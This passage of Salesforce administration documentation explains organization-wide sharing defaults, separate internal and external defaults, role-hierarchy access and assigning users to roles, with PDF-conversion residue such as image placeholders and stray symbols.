



Note: To use cases effectively, set the organization-wide default for Account, Contact, Contract, and Asset to Public Read/Write.  $\bullet$ 

You can assign the following access levels to personal calendars.



Note: Regardless of the organization-wide defaults that have been set for calendars, all users can invite all other users to events.  $\boldsymbol{\beta}$ 

You can assign the following access levels to price books.



You can assign the following access levels to activities.



You can assign the following access levels to users.



#### SEE ALSO:

[Set Your Organization-Wide Sharing Defaults](#page-525-0)

# <span id="page-529-0"></span>Default Organization-Wide Sharing Settings

The default organization-wide sharing settings are:



# EDITIONS

Accounts, cases, contacts, leads, opportunities, and custom objects available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**,**Developer**, and **Database.com** Editions.

Except for Custom Objects, all object types are not available in **Database.com**

#### <span id="page-529-1"></span>SEE ALSO:

[About Organization-Wide Sharing Defaults](#page-524-0) [Set Your Organization-Wide Sharing Defaults](#page-525-0)

# External Organization-Wide Defaults Overview

External organization-wide defaults provide separate organization-wide defaults for internal and external users. They simplify your sharing rules configuration and improve recalculation performance. Additionally, administrators can easily see which information is being shared to portals and other external users.

The following objects support external organization-wide defaults.

- **•** Accounts and their associated contracts and assets
- **•** Cases
- **•** Contacts
- **•** Opportunities
- **•** Custom Objects
- **•** Users

## EDITIONS

Available in: Salesforce Classic

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

External users include:

- **•** Authenticated website users
- **•** Chatter external users
- **•** Community users
- **•** Customer Portal users
- **•** Guest users
- **•** High-volume portal users
- **•** Partner Portal users
- **•** Service Cloud Portal users

Note: Chatter external users have access to the User object only.

Previously, if your organization wanted Public Read Only or Public Read/Write access for internal users but Private for external users, you would have to set the default access to Private and create a sharing rule to share records with all internal users.

With separate organization-wide defaults, you can achieve similar behavior by setting the default internal access to Public Read Only or Public Read/Write and the default external access to Private. These settings also speed up performance for reports, list views, searches, and API queries.

#### SEE ALSO:

<span id="page-530-0"></span>[About Organization-Wide Sharing Defaults](#page-524-0) [Setting the External Organization-Wide Defaults](#page-530-0) [Sharing Default Access Settings](#page-526-0)

## Setting the External Organization-Wide Defaults

External Organization-Wide Defaults enable you to set a different default access level for external users.

Before you set the external organization-wide defaults, make sure that it is enabled. From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**, and click the **Enable External Sharing Model** button.

When you first enable external organization-wide defaults, the default internal access and default external access are set to the original default access level. For example, if your organization-wide default for contacts is Private, the default internal access and default external access will be Private as well.

To set the external organization-wide default for an object:

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**
- **2.** Click **Edit** in the Organization-Wide Defaults area.
- **3.** For each object, select the default access you want to use.

You can assign the following access levels.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To set default sharing access:

**•** "Manage Sharing"



Note: The default external access level must be more restrictive or equal to the default internal access level. For example, you  $\mathbb{Z}$ can have a custom object with default external access set to Private and default internal access set to Public Read Only.

#### **4.** Click **Save**.

#### SEE ALSO:

[External Organization-Wide Defaults Overview](#page-529-1)

#### Disabling External Organization-Wide Defaults

Disabling External Organization-Wide Defaults results in one organization-wide default for each object.

Before disabling this feature, set **Default External Access** and **Default Internal Access** to the same access level for each object.

To disable the external organization-wide defaults:

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**
- **2.** Click **Disable External Sharing Model** in the Organization-Wide Defaults area.

After disabling the external organization-wide defaults, you'll see the **Default Access** setting instead of the **Default External Access** and **Default Internal Access** settings in the organization-wide defaults area. If you have User Sharing, the **Default External Access** settings for the account, contact, case, and opportunity objects remain visible but they are disabled.

SEE ALSO:

[External Organization-Wide Defaults Overview](#page-529-1)

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To disable external organization-wide defaults:

**•** "Manage Sharing"

Determine whether users have access to records they don't own, including records to which they don't have sharing access, but someone below them in the hierarchy does.

Beyond setting the organization-wide sharing defaults for each object, you can specify whether users have access to the data owned by or shared with their subordinates in the hierarchy. For example, the role hierarchy automatically grants record access to users above the record owner in the hierarchy. By default, the Grant Access Using Hierarchies option is enabled for all objects, and it can only be changed for custom objects.

To control sharing access using hierarchies for any custom object, from Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**. Next, click **Edit** in the Organization Wide Defaults section. Deselect Grant Access Using Hierarchies if you want to prevent users from gaining automatic access to data owned by or shared with their subordinates in the hierarchies.

# Implementation Notes

- Regardless of your organization's sharing settings, users can gain access to records they do not own through other means such as user permissions like "View All Data," sharing rules, or manual sharing of individual records.
- **•** The Grant Access Using Hierarchies option is always selected on standard objects and is not editable.

Available in: Salesforce **Classic** 

EDITIONS

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Territories are not available in **Database.com**

#### USER PERMISSIONS

To set default sharing access and change the Grant Access Using Hierarchies option:

- **•** "Manage Sharing"
- **•** If you disable the Grant Access Using Hierarchies option, sharing with a role or territory and subordinates only shares with the users directly associated with the role or territory selected. Users in roles or territories above them in the hierarchies will not gain access.
- **•** If your organization disables the Grant Access Using Hierarchies option, activities associated with a custom object are still visible to users above the activity's assignee in the role hierarchy.
- **•** If a master-detail relationship is broken by deleting the relationship, the former detail custom object's default setting is automatically reverted to Public Read/Write and Grant Access Using Hierarchies is selected by default.
- **•** The Grant Access Using Hierarchies option affects which users gain access to data when something is shared with public groups, personal groups, queues, roles, or territories. For example, the **View All Users** option displays group members and people above them in the hierarchies when a record is shared with them using a sharing rule or manual sharing and the Grant Access Using Hierarchies option is selected. When the Grant Access Using Hierarchies option is not selected, some users in these groups no longer have access. The following list covers the access reasons that depend on the Grant Access Using Hierarchies option.

#### **These reasons always gain access:**

- Group Member
- Queue Member
- Role Member
- Member of Subordinate Role
- Territory Member
- Member of Subordinate Territory

#### **These reasons only gain access when using hierarchies:**

Manager of Group Member

Manager of Queue Member

Manager of Role Manager of Territory User Role Manager of Territory

# Best Practices

• When you deselect Grant Access Using Hierarchies, notify users of the changes in report results that they can expect due to losing visibility of their subordinates' data. For example, selecting My team's... in the View drop-down list returns records owned by the user; it will not include records owned by their subordinates. To be included in this type of report view, records from subordinates must be explicitly shared with that user by some other means such as a sharing rule or a manual share. So, if no records are shared with you manually, the My... and My team's... options in the View drop-down list return the same results. However, choosing the Activities with... any custom object report type when creating a custom report returns activities assigned to you as well as your subordinates in the role hierarchy.

<span id="page-533-0"></span>SEE ALSO:

[Roles](#page-533-0)

# Roles

 $\bigoplus$ 

Salesforce offers a user role hierarchy that you can use together with sharing settings to determine the levels of access users have to your organization's data. Roles within the hierarchy affect access on key components like records and reports.

Watch how you can open up access to records using the role hierarchy if your organization-wide defaults are more restrictive than Public Read/Write.



[Who Sees What: Record Access via the Role Hierarchy](http://salesforce.vidyard.com/watch/CwsXBBl9WsU9qkVRytOx0A)

Users at any given role level can view, edit, and report on all data owned by or shared with users below them in the role hierarchy. The exception is when your organization's sharing model for an object specifies otherwise. Specifically, in the Organization-Wide Defaults related list, you can disable the **Grant Access Using Hierarchies** option for a custom object. When disabled, only the record owner and users granted access by the organization-wide defaults receive access to the object's records.

Roles also determine user access to cases, contacts, and opportunities, regardless of who owns those records. The access level is specified on the Role Edit page. For example, you can set the contact access so that users in a role can edit all contacts associated with accounts they own, regardless of who owns the contacts. Similarly, you can set the opportunity access so that users in a role can edit all opportunities associated with accounts they own, regardless of who owns the opportunities.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To create, edit, and delete roles:

- **•** "Manage Roles"
- To assign users to roles:
- **•** "Manage Internal Users"

# Guidelines for Success with Roles

Understand key rule behaviors and apply best practices for success with roles.

Œ

For best practices on designing record access in a large organization, see [Designing Record](https://developer.salesforce.com/page/Designing_Record_Access_for_Enterprise_Scale) [Access for Enterprise Scale](https://developer.salesforce.com/page/Designing_Record_Access_for_Enterprise_Scale).

- **•** To simplify user management in organizations with large numbers of users, enable delegated administrators to manage users in specified roles and all subordinate roles.
- **•** You can create up to 500 roles for your organization.
- **•** Every user must be assigned to a role, or their data will not display in opportunity reports, forecast roll-ups, and other displays based on roles.
- **•** All users that require visibility to the entire organization should belong to the highest level in the hierarchy.
- **•** It is not necessary to create individual roles for each title at your company. Instead, define a hierarchy of roles to control access of information entered by users in lower level roles.
- **•** When you change a user's role, the sharing rules for the new role are applied.
- **•** If you are a Salesforce Knowledge user, you can modify category visibility settings on the role detail page.
- **•** To avoid performance issues, no single user should own more than 10,000 records of an object. Users who need to own more than that number of objects should either not be assigned a role or placed in a separate role at the top of the hierarchy. It's also important to keep that user out of public groups that might be used as the source for sharing rules.
- **•** When an account owner is not assigned a role, the sharing access for related contacts is Read/Write, provided the organization-wide default for contacts is not Controlled by Parent. Sharing access on related opportunities and cases is No Access.
- **•** If your organization uses Territory Management, forecasts are based on the territory hierarchy rather than the role hierarchy.

## Assign Users to Roles

Quickly assign users to a particular role.

- **1.** From Setup, enter *Roles* in the Quick Find box, then select **Roles**.
- **2.** Click **Assign** next to the name of the desired role.
	- Note: You can also access this page by clicking **Assign Users to Role** from the Users in Role related list. Large organizations should consider assigning roles via the [SOAP API](https://developer.salesforce.com/docs/atlas.en-us.198.0.api.meta/api/) for efficiency.
- **3.** Make a selection from the drop-down list to show the available users.
- **4.** Select a user on the left, and click **Add** to assign the user to this role.

Note: Removing a user from the Selected Users list deletes the role assignment for that user.

SEE ALSO:

[Roles](#page-533-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To assign users to roles:

**•** "Manage Internal Users"

The fields that comprise a role entry have specific purposes. Refer to this table for descriptions of each field and how it functions in a role.

The visibility of fields depends on your organization's permissions and sharing settings.





Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

# USER PERMISSIONS

To create or edit roles:

**•** "Manage Roles"



#### SEE ALSO:

<span id="page-536-0"></span>[Roles](#page-533-0)

# What Is a Group?

A group consists of a set of users. A group can contain individual users, other groups, or the users in a particular role or territory. It can also contain the users in a particular role or territory plus all the users below that role or territory in the hierarchy.

There are two types of groups:

